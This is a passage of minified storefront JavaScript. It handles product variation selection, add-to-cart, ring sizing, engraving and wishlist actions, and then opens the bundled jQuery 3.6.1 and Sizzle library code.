t=$(this).data("target-index");(t||0===t)&&$('.js-psp-target[data-target-index="'+t+'"]').length&&$("html, body").stop().animate({scrollTop:$('.js-psp-target[data-target-index="'+t+'"]').offset().top-100},500,"swing",function(){$(".js-psp-link").blur()})})},t.exports=s},191:function(t,e,n){"use strict";function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var m=n(5),g=n(33),v=n(19),y=n(52),b=n(9),o=n(51),d=n(66),i=n(39);function x(t,e){return t&&0<t.length&&0<$(t).find(".js-quantity-select")?e.closest(".js-product-set-item-modal")?$(t).find(".js-product-set-item-modal .js-quantity-select"):$(t).find(".js-quantity-select"):0<e.closest(".js-product-set-item-modal").length?$(".js-product-set-item-modal .js-quantity-select"):$(".js-quantity-select")}function u(t,c,l){var u=["color"];t.forEach(function(t){var n,r,o,e,i,a,s;-1<u.indexOf(t.id)?(a=c,s=l,(i=t).values.forEach(function(t){var e=a.find('[data-attr="'+i.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass(m.SELECTED),e.siblings(".js-selected-assistive-text").text(s.assistiveSelectedText)):(e.removeClass(m.SELECTED),e.siblings(".js-selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("m-selectable m-unselectable"),e.addClass(t.selectable?"m-selectable":"m-unselectable")})):(n=c,o='[data-attr="'+(t=t).id+'"]',(e=n.find(o+" .js-product-attribute__select-el-"+t.id)).find('option:not(".js-select__option-placeholder"):first').attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(o+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled").removeAttr("data-backinstock"),t.selectable||(t.isBackInStock?e.attr("data-backinstock",!0):e.attr("disabled",!0)),t.selected&&(r=t)}),e.val()||e.val(r?r.url:null).trigger("change.select2"))})}function j(t){var e=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray(),t=t.data("adjustableringsize")?t.find(".js-product-attribute__select-el-ringSizeUS option:selected"):"";return t.length&&e.push({desiredRingSize:t.data("attr-value")}),JSON.stringify(e)}var w=function(t){var e=$(".js-add-to-cart");return(e=e&&e.length||!t?e:$(t).closest(".js-add-to-cart-global")).length&&e||$(".js-add-to-cart-global")};function p(t,e,n,r,o){var i,a,s,c,l=0<e.parents(".choose-bonus-product-dialog").length;t&&t.product&&t.product.variationAttributes&&(u(t.product.variationAttributes,e,t.resources),s="variant"===t.product.productType,l)&&s&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)),e.find('div[data-cmp="video"]').each(function(){$(this).trigger("disposePlayer")}),n?((s=$(".js-product-set .js-product-set-item .js-product.".concat(m.ACTIVE))).find(".js-picture-el source").remove(),s.find(".js-picture__image").attr("src",t.product.images.small[0].url),(n=$(".js-product-set").find(".js-product-set-item-modal.".concat(m.ACTIVE))).find(".js-product__shortdescription").text(t.product.shortDescription),n.find(".js-product__longdescription").html(t.product.longDescriptionHtml)):((i=e.find(".js-pdp-images")).css({"min-width":i.width(),"min-height":i.height()}),i.html(t.product.imagesHtml),i.find("img").one("load",function(){i.css({"min-width":"","min-height":""})}).each(function(){this.complete&&$(this).trigger("load")}),o&&o["psp-target"]&&e.find(".js-pdp-images").prepend(o["psp-target"])),$(".js-pdp__sticky-footer").toggleClass(m.HIDDEN,!t.product.available),l||(s=$(".js-product__pricing",e),0<(n=$(".js-product__pricing-sticky")).length&&t.product.price.sales&&n.html(t.product.price.sales.formatted),0<s.length&&s.replaceWith(t.product.price.html),$(".js-modal--size-link").length&&$(".js-modal--size-chart").trigger("refreshModalToggleEl")),e.find(".js-product__promotions").empty().html(t.product.promotionsHtml),o=e,a="",s=(n=t).product.availability.messages,n.product.readyToOrder&&s.forEach(function(t){a+='<li class="b-product-availability__list-item"><div class="b-product-availability__list-msg">'+t+"</div></li>"}),$(o).trigger("product:updateAvailability",{product:n.product,$productContainer:o,message:a,resources:n.resources}),l?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$(".js-add-to-cart, .js-add-to-cart-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".js-main-attributes").empty().html((o=t.product.attributes)?(c="",o.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){c+='<div class="js-attribute-values">'+t.label+": "+t.value+"</div>"})}),c):""),void 0!==r&&r||e.find(".js-add-to-cart-container .js-wishlist-tile").toggleClass(m.ACTIVE,t.product&&t.product.isWishlisted)}function C(t,e,n){n="boolean"==typeof n&&n||!0;for(var r=0;r<t.length;r++)for(var o=t[r],i=0;i<e.length;i++){var a=e[i];n&&!o.classList.contains(a)||!n&&o.classList.contains(a)||(n?o.classList.remove(a):o.classList.add(a))}}function f(){$(".js-pdp-zoom-icon").on("click",function(){$(this).siblings('[data-cmp="imageGallery"]').trigger("openGallery")})}function a(t,s,c,l){var u;/\/w{0,3}\w*?\.(\w*?\.)?\w{2,3}\S*|www\.(\w*?\.)?\w*?\.\w{2,3}\S*|(\w*?\.)?\w*?\.\w{2,3}[\/\?]\S*/g.test(t)&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:s}),u={},0<s.find(".js-psp-target").length&&(u["psp-target"]=s.find(".js-psp-target").clone(!0,!0)),$.ajax({url:t,method:"GET",success:function(t){var e,n,r,o,i,a;t.product&&(e=t,n=s,(a=w())&&e&&e.product&&e.product.variationAttributes&&((o=e.product.gNumberSSC)&&a.attr("data-gnumber",o),o="",(o=(i=e.product.variationAttributes.filter(function(t){return"sliceAttribute"===t.attributeId}))&&i.length?i.map(function(t){return t.selectedValue}).toString():o)&&"string"==typeof o&&""!==o.trim()&&a.attr("data-color",o),a.attr("data-sscSpuId",e.product.sscSpuId),a.attr("data-sscSkuId",e.product.sscSkuId),r=null,e.product.variationAttributes.filter(function(t){return/size/i.test(t.attributeId)}).forEach(function(t){t.values.forEach(function(t){t.selected&&t.value&&(r=t.value)})}),i=$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value")?$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value").toString():null,(r=i&&!r?i:r)&&(a.attr("data-size",r),a.text(a.data("default-text")),a.hasClass("b-btn--type-5--no-event"))&&a.removeClass("b-btn--type-5--no-event"),o=e.product.sscProductData,i=n.find(".js-ssc-checkout"),o)&&i&&i.length&&i.attr("data-attr-ssc-product",o),v.clearErrorNotification(!0),p(t,s,c,l,u),a=t.product.optionsHtml,s.find(".js-product-options").empty().html(a),function(t,e,n){0<e.parent(".js-bonus-product-item").length||(i=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),x(e,e).empty().html(i));var e=n.availability&&n.availability.availableQuantity,r="js-product-attributes-item",o="b-product__attributes-seperator",i="m-multiple",a=".js-product__qty."+m.HIDDEN,s=["m-first-of-type","m-last-of-type"],c=(c=$(".js-product__qty").length&&$(".js-product__qty"))&&c.data("showQtyValue"),l=n.price&&n.price.sales&&n.price.sales.value,u=!(!$(".js-disable-checkout").length||"true"!==$(".js-disable-checkout").val()),l=(!c||l<c)&&n.quantities&&1<n.quantities.length&&!u,c=!!(n.variationAttributes&&n.variationAttributes&&n.variationAttributes.length&&1<n.variationAttributes.length+(l?t.length:0)),d=(u=$(".js-product-attributes").length&&$(".js-product-attributes")[0]||null)&&$(u).children()||null;if(!u||!d||d.length<2||!e||isNaN(e)||e<=1)return d&&!d.filter(a).length&&($("."+o).remove(),!c&&u)&&u.classList.remove(i);for(var n=$(".js-product-attributes").children(".js-product-attributes-item"),p=(c&&!u.classList.contains(i)?(u.classList.add(i),2<=n.length&&C(n,s,!0)):!c&&u.classList.contains(i)&&C(n,s,!1),null),f=0;f<d.length;f++)p=d[f].classList.contains(r)&&(!p.classList||!p.classList.contains(o)&&p.classList.contains(r))?($('<div class="b-product__attributes-seperator"></div>').insertAfter($(p)),$(d[f])):d[f]}(t.product.quantities,s,t.product.availability&&t.product.availability.availableQuantity),f(),$("body").trigger("product:afterAttributeSelect",{data:t,container:s,isRingSizeAttr:l}),d()),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function s(){var t,e,n=$(".js-pdp-main-info-container .js-add-to-cart-container .js-add-to-cart");n.length&&!n.hasClass(m.HIDDEN)&&(t=0<n.offset().top-$(window).scrollTop(),e=0<($(".js-secondary-actions").length?$(".js-secondary-actions").offset().top:0)-$(window).scrollTop(),b.isDesktop()&&!e||!b.isDesktop()&&!t?$(".js-pdp__sticky-footer").addClass("m-active"):$(".js-pdp__sticky-footer").removeClass("m-active"),0<n.length)&&!n.hasClass(m.HIDDEN)&&$(".js-page").addClass("l-page--margin")}f(),$(window).on("scroll",function(){s()}),s(),$(".js-pdp__sticky-footer .js-add-to-cart-wrapper").on("click",function(){var t;"disabled"===$(this).find(".js-add-to-cart").attr("disabled")&&(t=$(".js-header").height()||0,t=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-t||0,o.scrollTo(t))});var c=$(window).width();function l(){$(".js-pdp-banner-has-toggleable-content").each(function(){var t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0);$(this).find(".b-bnr__content-markup-field").addClass("m-loaded").css("top",t+"px")})}$(".js-pdp-banner-has-toggleable-content").length&&(l(),$(window).on("resize",function(){var t=$(window).width();t!==c&&(l(),c=t)}),$(window).on("load",function(){setTimeout(function(){l()},500)}),$(".js-pdp-banner-has-toggleable-content").on("click",function(){var t=$(this).find(".js-banner__content");t.toggleClass("m-active"),t.hasClass("m-active")?$(this).find(".b-bnr__content-markup-field").css("top","0"):(t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0),$(this).find(".b-bnr__content-markup-field").css("top",t+"px"))})),$(".js-pdp__recommendation-tabs").length&&((n=$(".js-pdp__recommendation-tabs").prev().find(".b-bnr-container")).length&&n.attr("class",function(t,e){return e.replace(/(^|\s)h-mb\S+/g,"")}),0===$(".js-pdp__recommendation-tabs__titles li").length)&&$(".js-pdp__recommendation-tabs").remove(),(n=$(".b-product__top-info")).toggleClass("m-no-content",0===n.height());var S=w(),E='select[class*="js-product-attribute__select-el-"]';S.on("mouseenter",function(t){var e=!1,n=$(t.target);0<$(".js-set-items").length?t.target.closest(".js-product").querySelectorAll(E).forEach(function(t){0===t.value.length&&(e=!0)}):$(E).each(function(){0===this.value.length&&(e=!0)}),e?(n.addClass("b-btn--type-5--no-event"),n.text(S.data("set-size-error")),n.on("click",function(t){var e;0<n.parents(".js-pdp__sticky-footer").length&&(e=$(".js-header").height()||0,e=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-e||0,o.scrollTo(e)),t.preventDefault(),t.stopPropagation()})):n.unbind()}),S.on("mouseleave",function(){S.text(S.data("default-text"))}),t.exports={attributeSelect:a,selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select:not(.js-no-url-update)',function(t){t.preventDefault();var e=$(this).closest(".set-item"),n=(e.length||(e=$(this).closest(".js-product-set-item-modal")).length||(e=$(this).closest(".js-pdp")),!1),r=($(this).hasClass("js-product-attribute__select-el-sliceAttribute")&&e.hasClass("js-product-set-item-modal")&&(n=!0),!1);$(this).attr("class").match(/ringSize/g)&&(r=!0),a(t.currentTarget.value,e,n,r)})},availability:function(){$(document).on("change",".js-quantity-select",function(t){t.preventDefault();var e=$(this).closest(".js-product-set-item-modal");e.length||(e=$(this).closest(".js-pdp")).length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&a($(t.currentTarget).find("option:selected").data("url"),e)}),$(document).on("change",".js-custom-size",function(){var t=$(this).closest(".js-product-set-item-modal"),t=(t.length||(t=$(this).closest(".js-product"),"true"===$(this).find("option:selected").attr("data-is-special-size")?(t.find(".js-special-size").removeClass(m.HIDDEN),t.find(".js-adjustable-size").addClass(m.HIDDEN)):(t.find(".js-special-size").addClass(m.HIDDEN),t.find(".js-adjustable-size").removeClass(m.HIDDEN))),$(".js-add-to-cart-global").prop("disabled",!1),$(".js-add-to-cart-container .js-add-to-cart").prop("disabled",!1),w(this)),e=(t.prop("disabled",!1),$(this).find("select").val());t&&e&&y.validateStrAttributeData(e)&&t.attr("data-size",e),v.clearErrorNotification(!0)})},addToCart:function(){$(document).on("click",".js-add-to-cart, .js-add-to-cart-global",function(){var t,e,n,r,o,i=this,a=($(i).parents(".js-pdp__sticky-footer").length&&(i=(i=(i=$(".js-product[data-pid]").find(".js-add-to-cart")).length?i:$(".js-product[data-pid]").find(".js-add-to-cart-global")).get(0)),$("body").trigger("product:beforeAddToCart",i),$(".set-items").length&&$(i).hasClass("js-add-to-cart-global")&&(e=[],$(".js-pdp").each(function(){$(i).hasClass("product-set-detail")||e.push({pid:$(i).find(".product-id").text(),qty:$(i).find(".js-quantity-select").val(),options:j($(i))})}),t=JSON.stringify(e)),n=$(i),n=$(n).closest(".js-product").attr("data-pid"),$(i).closest(".js-product-set-item-modal .js-product")),s=(a=a.length||(a=$(i).closest(".js-product")).length?a:$(i).closest(".quick-view-dialog").find(".js-product")).find(".js-ssc-checkout"),c="true"===$(".js-ssc-is-enabled").val(),l=w(i);if(c&&s&&s.length&&l){var s=y.getContextualData(y.CONTEXTUAL_DATA_TYPES.CHECKOUT);if(!s||!s.link)return;var u=l.attr("data-gnumber");u&&"null"!==u&&""!==u||!n||(u=(d=(d=n.split("_"))&&3===d.length?d.slice(2,3):"")&&0<d.length?d[0]:n);var d=!!$(".js-advanced-filter").length?$(this).data("sscskuid"):l.attr("data-sscSkuId"),p="null"!==l.attr("data-size")?l.attr("data-size"):null,f=l.attr("data-color"),l=(f=y.validateStrAttributeData(f)&&f||null,l.attr("data-variation-attributes"));if(!f&&l&&y.validateStrAttributeData(l))try{f=JSON.parse(l).find(function(t){return"sliceAttribute"===t.attributeId}).values.find(function(t){return!0===t.selected}).value}catch(t){f=null}l=s.link;return l&&y.validateStrAttributeData(d)&&y.validateStrAttributeData(u)?(l=function(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=h(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return g.updateURLParams(t,r)}(l,s,{skuId:d,gNumber:u,size:p,color:f}),$.spinner().stop(),void(window.location=l)):void $.spinner().stop()}c?$.spinner().stop():(s=$(".js-add-to-cart-url").val(),d=x($(i),a).val(),u={pid:n,pidsObj:t,childProducts:(r=[],$(".js-bundle-item").each(function(){r.push({pid:$(this).find(".js-product").data("pid"),quantity:parseInt($(this).find("js-quantity-label").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:d,isSpecialSize:"true"===a.find(".js-custom-size").find("option:selected").attr("data-is-special-size")},$(".bundle-item").length||(u.options=j(a)),o=$(i).data("gtmEnhancedecommerceAddtocart"),p=$(".js-engraving-input").data("font"),f=$(".js-engraving-input").val(),p&&0<f.length&&(u.engraving=JSON.stringify({font:p,message:f}),$(".js-engraving-remove").data("pid",n)),$(i).trigger("updateAddToCartFormData",u),s&&$.ajax({url:s,method:"POST",data:u,success:function(t){var e;t.error?(v.createErrorNotification(null,t.message,!0),"Product-Show"===$(".js-page").attr("data-action")&&(b.isMobile()?$(".js-general-error").css("margin-top","2px"):$(".js-general-error").css("margin-bottom","-90px"))):(v.clearErrorNotification(!0),$("body").trigger("count:update",t),$("body").trigger("product:afterAddToCart",t),(e=t.reportingURL)&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})),0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),t.error||$(document).trigger("gtm:enhancedEcommerceAddToCart",o),$.spinner().stop()},error:function(){0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),$.spinner().stop()}}))})},openEngravingModal:function(){$(document).on("click",".js-engraving-modal-button",function(){setTimeout(function(){$(".js-pdp-main-info-container").addClass(m.VISIBILITY_HIDDEN)},500),$(".js-engraving-checkbox").removeClass(m.SELECTED),$(".js-engraving-confirm").prop("disabled",!0)})},setEngravingFont:function(){var t;$(document).on("click",".js-engraving-font-button",function(){t=$(this).data("font"),$(".js-engraving-font-button").removeClass(m.SELECTED),$(this).addClass(m.SELECTED),$(".js-engraving-input").data("font",t)}),$(".js-engraving-input").on("input",function(){var t=$(this).val().replace(/[^\u2665\uFE0E\u2661\u2022\u221E\w.\- ]/g,"");$(this).val(t)})},setEngravingSymbol:function(){$(document).on("click",".js-symbol-button",function(){var t,e=$(this).data("symbol"),n=$(".js-engraving-input"),r=n.get(0),o=n.attr("maxlength"),i=n.val().length;!r||o<=i||(r.focus(),o=r.selectionStart,i=r.selectionEnd,t=(t=n.val()).slice(0,o)+e+t.slice(i),n.val(t),r.setSelectionRange(o+e.length,o+e.length))})},closeEngravingModal:function(){function t(){var t=$(".js-engraving-form");i.functions.clearForm(t),$(".js-engraving-input").val(""),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN)}$(document).on("click",".js-engraving-modal .js-modal-header__close",t).on("modal.closed",".js-engraving-modal",t)},disableEngravingConfirm:function(){$(document).on("click",".js-engraving-checkbox",function(){var t=$(".js-engraving-checkbox"),e=$(".js-engraving-confirm");t.hasClass(m.SELECTED)?(t.removeClass(m.SELECTED),e.prop("disabled",!0)):(t.addClass(m.SELECTED),e.prop("disabled",!1))})},confirmEngraving:function(){$(document).on("click",".js-engraving-confirm",function(t){t.preventDefault();var t=$(this).closest(".js-engraving-form"),t=i.functions.validateFields(t),e=$(".js-engraving-input").data("font"),n=$(".js-engraving-input").val();e&&0<n.length&&t&&($(".js-engraving-modal").removeClass(m.ACTIVE),$(".js-engraving-modal-button").addClass(m.HIDDEN),$(".js-engraving-success").removeClass(m.HIDDEN),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN),$("body").hasClass(m.DISABLE_SCROLL)||$("body").hasClass(m.DISABLE_SCROLL+"--safari"))&&($("body").attr("scroll-disabled",!1).removeAttr("style"),$("body, html").removeClass(m.DISABLE_SCROLL),$("body, html").removeClass(m.DISABLE_SCROLL+"--safari"))})},removeEngraving:function(){$(document).on("click",".js-engraving-remove",function(t){t.preventDefault();var t=$(this).data("url"),e=$(this).data("pid");$(".js-engraving-input").val(""),$(".js-engraving-modal-button").removeClass(m.HIDDEN),$(".js-engraving-success").addClass(m.HIDDEN),$(".js-engraving-checkbox").removeClass(m.SELECTED),e&&(e={pid:e},$.spinner().start(),$.ajax({url:t,method:"POST",data:e,success:function(){$.spinner().stop(),$("body").trigger("miniCart:update")},error:function(){$.spinner().stop()}}))})}}},192:function(t,e,n){"use strict";function i(t,e){var n;$.spinner().stop(),n=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+n+'">'+t.msg+"</div>"),setTimeout(function(){$(".add-to-wishlist-messages").remove(),e.removeAttr("disabled")},5e3)}t.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",function(t){t.preventDefault();var t=$(this).data("href"),e=$(this),n=$(this).closest(".product-detail").find(".product-id").html(),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null;t&&n&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:n,optionId:r,optionVal:o},success:function(t){i(t,e)},error:function(t){i(t,e)}}))})}}},2:function(t,rn,e){!function(tn){var en;function nn(t){return(nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
!function(t,e){"use strict";"object"===nn(tn)&&"object"===nn(tn.exports)?tn.exports=t.document?e(t,!0):function(t){if(t.document)return e(t);throw new Error("jQuery requires a window with a document")}:e(t)}("undefined"!=typeof window?window:this,function(x,P){"use strict";function y(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item}function m(t){return null!=t&&t===t.window}var e=[],q=Object.getPrototypeOf,s=e.slice,M=e.flat?function(t){return e.flat.call(t)}:function(t){return e.concat.apply([],t)},H=e.push,R=e.indexOf,B={},U=B.toString,z=B.hasOwnProperty,F=z.toString,W=F.call(Object),g={},j=x.document,V={type:!0,src:!0,nonce:!0,noModule:!0};function Y(t,e,n){var r,o,i=(n=n||j).createElement("script");if(i.text=t,e)for(r in V)(o=e[r]||e.getAttribute&&e.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function h(t){return null==t?t+"":"object"===nn(t)||"function"==typeof t?B[U.call(t)]||"object":nn(t)}var w=function t(e,n){return new t.fn.init(e,n)};function X(t){var e=!!t&&"length"in t&&t.length,n=h(t);return!y(t)&&!m(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}w.fn=w.prototype={jquery:"3.6.1",constructor:w,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){t=w.merge(this.constructor(),t);return t.prevObject=this,t},each:function(t){return w.each(this,t)},map:function(n){return this.pushStack(w.map(this,function(t,e){return n.call(t,e,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(w.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:H,sort:e.sort,splice:e.splice},w.extend=w.fn.extend=function(){var t,e,n,r,o,i=arguments[0]||{},a=1,s=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"===nn(i)||y(i)||(i={}),a===s&&(i=this,a--);a<s;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&i!==n&&(c&&n&&(w.isPlainObject(n)||(r=Array.isArray(n)))?(o=i[e],o=r&&!Array.isArray(o)?[]:r||w.isPlainObject(o)?o:{},r=!1,i[e]=w.extend(c,o,n)):void 0!==n&&(i[e]=n));return i},w.extend({expando:"jQuery"+("3.6.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){return!(!t||"[object Object]"!==U.call(t)||(t=q(t))&&("function"!=typeof(t=z.call(t,"constructor")&&t.constructor)||F.call(t)!==W))},isEmptyObject:function(t){for(var e in t)return!1;return!0},globalEval:function(t,e,n){Y(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,r=0;if(X(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},makeArray:function(t,e){e=e||[];return null!=t&&(X(Object(t))?w.merge(e,"string"==typeof t?[t]:t):H.call(e,t)),e},inArray:function(t,e,n){return null==e?-1:R.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,o=t.length;r<n;r++)t[o++]=e[r];return t.length=o,t},grep:function(t,e,n){for(var r=[],o=0,i=t.length,a=!n;o<i;o++)!e(t[o],o)!=a&&r.push(t[o]);return r},map:function(t,e,n){var r,o,i=0,a=[];if(X(t))for(r=t.length;i<r;i++)null!=(o=e(t[i],i,n))&&a.push(o);else for(i in t)null!=(o=e(t[i],i,n))&&a.push(o);return M(a)},guid:1,support:g}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=e[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){B["[object "+e+"]"]=e.toLowerCase()});function r(t,e,n){for(var r=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&w(t).is(n))break;r.push(t)}return r}function G(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}var t=
/*!
   * Sizzle CSS Selector Engine v2.3.6
   * https://sizzlejs.com/
   *
   * Copyright JS Foundation and other contributors
   * Released under the MIT license
   * https://js.foundation/
   *
   * Date: 2021-02-16
   */
function(P){function d(t,e){return t="0x"+t.slice(1)-65536,e||(t<0?String.fromCharCode(65536+t):String.fromCharCode(t>>10|55296,1023&t|56320))}function q(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}function M(){j()}var t,p,$,i,H,f,R,B,x,c,l,j,w,n,C,h,r,o,m,S="sizzle"+ +new Date,u=P.document,E=0,U=0,z=I(),F=I(),W=I(),g=I(),V=function(t,e){return t===e&&(l=!0),0},Y={}.hasOwnProperty,e=[],X=e.pop,G=e.push,T=e.push,Q=e.slice,y=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",tt=new RegExp(a+"+","g"),v=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),et=new RegExp("^"+a+"*,"+a+"*"),nt=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),rt=new RegExp(a+"|>"),ot=new RegExp(Z),it=new RegExp("^"+s+"$"),b={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},at=/HTML$/i,st=/^(?:input|select|textarea|button)$/i,ct=/^h\d$/i,D=/^[^{]+\{\s*\[native \w/,lt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ut=/[+~]/,A=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),dt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pt=yt(function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{T.apply(e=Q.call(u.childNodes),u.childNodes),e[u.childNodes.length].nodeType}catch(t){T={apply:e.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}function k(e,t,n,r){var o,i,a,s,c,l,u=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!r&&(j(t),t=t||w,C)){if(11!==d&&(s=lt.exec(e)))if(o=s[1]){if(9===d){if(!(l=t.getElementById(o)))return n;if(l.id===o)return n.push(l),n}else if(u&&(l=u.getElementById(o))&&m(t,l)&&l.id===o)return n.push(l),n}else{if(s[2])return T.apply(n,t.getElementsByTagName(e)),n;if((o=s[3])&&p.getElementsByClassName&&t.getElementsByClassName)return T.apply(n,t.getElementsByClassName(o)),n}if(p.qsa&&!g[e+" 